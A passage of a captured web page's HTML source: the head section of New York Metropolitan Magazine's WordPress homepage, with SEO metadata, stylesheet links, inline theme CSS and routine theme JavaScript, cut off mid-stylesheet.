

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.newyorkmetropolitan.com/?wordfence_syncAttackData=1740465772.0023
body_size: 52442
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.newyorkmetropolitan.com/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO Pro 4.9.2 - aioseo.com -->
		<title>Home - New York Metropolitan Magazine</title>
	<meta name="description" content="Continue to the category MAMDANI’S FIRST 100 DAYS: City secures $2.1M settlement with landlord of 14 buildings Continue to the category Lauryn Hill Sends Heartfelt Message To Fugees Affiliate John Forté Weso - January 16, 2026 Here’s a look at this weekend’s MTA train service changes Emily Davenport - January 16, 2026 Daily Media: Big" />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://www.newyorkmetropolitan.com" />
	<meta name="generator" content="All in One SEO Pro (AIOSEO) 4.9.2" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="New York Metropolitan Magazine - New York&#039;s Art, Design, Music &amp; Culture Scene" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Home - New York Metropolitan Magazine" />
		<meta property="og:description" content="Continue to the category MAMDANI’S FIRST 100 DAYS: City secures $2.1M settlement with landlord of 14 buildings Continue to the category Lauryn Hill Sends Heartfelt Message To Fugees Affiliate John Forté Weso - January 16, 2026 Here’s a look at this weekend’s MTA train service changes Emily Davenport - January 16, 2026 Daily Media: Big" />
		<meta property="og:url" content="https://www.newyorkmetropolitan.com" />
		<meta property="og:image" content="https://www.newyorkmetropolitan.com/wp-content/uploads/2020/12/nycicon-512.png" />
		<meta property="og:image:secure_url" content="https://www.newyorkmetropolitan.com/wp-content/uploads/2020/12/nycicon-512.png" />
		<meta property="og:image:width" content="512" />
		<meta property="og:image:height" content="512" />
		<meta property="article:published_time" content="2020-12-16T08:37:19+00:00" />
		<meta property="article:modified_time" content="2025-02-18T07:39:44+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/newyorkmetropolitan/" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Home - New York Metropolitan Magazine" />
		<meta name="twitter:description" content="Continue to the category MAMDANI’S FIRST 100 DAYS: City secures $2.1M settlement with landlord of 14 buildings Continue to the category Lauryn Hill Sends Heartfelt Message To Fugees Affiliate John Forté Weso - January 16, 2026 Here’s a look at this weekend’s MTA train service changes Emily Davenport - January 16, 2026 Daily Media: Big" />
		<meta name="twitter:image" content="https://www.newyorkmetropolitan.com/wp-content/uploads/2020/12/nycicon-512.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.newyorkmetropolitan.com\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.newyorkmetropolitan.com#listItem","position":1,"name":"Home"}]},{"@type":"Organization","@id":"https:\/\/www.newyorkmetropolitan.com\/#organization","name":"New York Metropolitan Magazine","description":"New York's Art, Design, Music & Culture Scene","url":"https:\/\/www.newyorkmetropolitan.com\/","telephone":"+13475064380","logo":{"@type":"ImageObject","url":"https:\/\/www.newyorkmetropolitan.com\/wp-content\/uploads\/2020\/12\/nycicon-512.png","@id":"https:\/\/www.newyorkmetropolitan.com\/#organizationLogo","width":512,"height":512},"image":{"@id":"https:\/\/www.newyorkmetropolitan.com\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/newyorkmetropolitan\/"]},{"@type":"WebPage","@id":"https:\/\/www.newyorkmetropolitan.com\/#webpage","url":"https:\/\/www.newyorkmetropolitan.com\/","name":"Home - New York Metropolitan Magazine","description":"Continue to the category MAMDANI\u2019S FIRST 100 DAYS: City secures $2.1M settlement with landlord of 14 buildings Continue to the category Lauryn Hill Sends Heartfelt Message To Fugees Affiliate John Fort\u00e9 Weso - January 16, 2026 Here\u2019s a look at this weekend\u2019s MTA train service changes Emily Davenport - January 16, 2026 Daily Media: Big","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.newyorkmetropolitan.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.newyorkmetropolitan.com\/#breadcrumblist"},"datePublished":"2020-12-16T08:37:19-05:00","dateModified":"2025-02-18T02:39:44-05:00"},{"@type":"WebSite","@id":"https:\/\/www.newyorkmetropolitan.com\/#website","url":"https:\/\/www.newyorkmetropolitan.com\/","name":"New York Metropolitan Magazine","description":"New York's Art, Design, Music & Culture Scene","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.newyorkmetropolitan.com\/#organization"}}]}
		</script>
		<!-- All in One SEO Pro -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="New York Metropolitan Magazine &raquo; Feed" href="https://www.newyorkmetropolitan.com/feed" />
<link rel="alternate" type="application/rss+xml" title="New York Metropolitan Magazine &raquo; Comments Feed" href="https://www.newyorkmetropolitan.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="New York Metropolitan Magazine &raquo; Home Comments Feed" href="https://www.newyorkmetropolitan.com/home/feed" />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.newyorkmetropolitan.com/wp-content/plugins/all-in-one-seo-pack-pro/dist/Pro/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/pro/recipe/global.scss-css' href='https://www.newyorkmetropolitan.com/wp-content/plugins/all-in-one-seo-pack-pro/dist/Pro/assets/css/recipe/global.67a3275f.css?ver=4.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/pro/product/global.scss-css' href='https://www.newyorkmetropolitan.com/wp-content/plugins/all-in-one-seo-pack-pro/dist/Pro/assets/css/product/global.61066cfb.css?ver=4.9.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpfc-css' href='https://www.newyorkmetropolitan.com/wp-content/plugins/gs-facebook-comments/public/css/wpfc-public.css?ver=1.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='ng-extension-css' href='https://www.newyorkmetropolitan.com/wp-content/plugins/ng-extension/ng-extension.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://www.newyorkmetropolitan.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.8' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://www.newyorkmetropolitan.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.8' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://www.newyorkmetropolitan.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=9c5a7338c90cbd82cb580e34cffb127f' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Hind+Madurai%3A400%2C500%2C700%2C800%7CNixie+One%3A400%2C500%2C700%2C800%7COpen+Sans%3A400%2C600%2C700%2C500%2C800%7CRoboto%3A400%2C600%2C700%2C500%2C800%7CHeebo%3A500%2C400%7CHind+Madurai%3A600%2C400%2C500%7CNixie+One%3A900%2C500%2C400&#038;display=swap&#038;ver=12.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-multipurpose-css' href='https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=9c5a7338c90cbd82cb580e34cffb127f' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.newyorkmetropolitan.com/wp-content/themes/Newspaper/style.css?ver=12.7.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=9c5a7338c90cbd82cb580e34cffb127f' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.newyorkmetropolitan.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1314111a2e147bac488ccdd97e4704ff' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.newyorkmetropolitan.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=496e217dc78570a2932146e73f7c4a14' type='text/css' media='all' />
<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-content/plugins/gs-facebook-comments/public/js/wpfc-public.js?ver=1.7.5" id="wpfc-js"></script>
<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-content/plugins/ng-extension/ng-extension.js?ver=6.7.4" id="ng-extension-js-js"></script>
<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.8" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.8" id="ppress-select2-js"></script>
<link rel="https://api.w.org/" href="https://www.newyorkmetropolitan.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.newyorkmetropolitan.com/wp-json/wp/v2/pages/8875" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.newyorkmetropolitan.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://www.newyorkmetropolitan.com/' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.newyorkmetropolitan.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.newyorkmetropolitan.com%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.newyorkmetropolitan.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.newyorkmetropolitan.com%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><meta property="fb:app_id" content="401112207894666" />    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.newyorkmetropolitan.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff;--custom-color-1:#FFFFFF}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.newyorkmetropolitan.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.4";
var td_get_template_directory_uri="https:\/\/www.newyorkmetropolitan.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#eeeeee";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="36a455c3a3";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-page-content .widgettitle{color:#fff}.td-menu-background,.td-search-background{background-image:url('https://www.newyorkmetropolitan.com/wp-content/uploads/2020/12/nycnight.jpg')}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:"Hind Madurai"}body,p{font-family:"Hind Madurai";font-weight:600}:root{--td_theme_color:#eeeeee;--td_slider_text:rgba(238,238,238,0.7);--td_container_transparent:transparent;--td_header_color:#a8a8a8;--td_text_header_color:#ffffff;--td_mobile_gradient_one_mob:rgba(0,0,0,0.58);--td_mobile_gradient_two_mob:rgba(132,132,132,0.22);--td_mobile_text_active_color:#890000;--td_page_title_color:#aaaaaa;--td_page_content_color:#aaaaaa;--td_page_h_color:#eeeeee;--td_mobile_background_size:auto 100%;--td_mobile_background_position:center center}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap 